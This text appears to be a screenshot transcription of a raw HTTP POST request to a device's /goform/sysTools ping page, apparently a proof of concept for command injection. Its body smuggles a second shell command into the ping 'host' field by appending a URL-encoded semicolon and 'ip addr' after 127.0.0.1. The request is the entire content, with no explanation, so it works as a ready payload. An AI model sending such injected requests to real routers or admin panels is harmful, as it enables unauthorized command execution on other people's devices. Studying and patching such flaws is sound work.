 1 POST /goform/sysTools HTTP/1.1
2 Host:
3 Content-Length: 53
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Upgrade-Insecure-Requests: 1
7 Origin:
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: /adm/systools.asp
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 tool=0&pingCount=4&host=127.0.0.1%3Bip+addr&sumbit=OK